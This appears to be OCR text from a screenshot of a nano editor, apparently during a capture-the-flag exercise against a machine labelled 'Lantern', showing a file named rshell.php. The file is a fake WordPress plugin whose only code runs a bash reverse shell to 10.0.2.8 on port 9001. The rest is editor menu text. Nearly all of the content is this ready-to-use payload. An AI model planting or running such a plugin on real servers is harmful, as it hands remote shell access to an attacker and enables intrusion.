 Disconnected
10.10.11.29-Lantern
15%
01:54 PM
GNU nano 8.1
rshell.php
<?php
/**
* Plugin Name: Reverse Shell Plugin
* Plugin URI:
* Description: Reverse Shell Plugin
* Version: 1.0
* Author: Vince Matteo
* Author URI: http://www.sevenlayers.com
*/
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.2.8/9001 0>&1'");
?>
[ Read 13 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous ◂ Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next ▸ Forward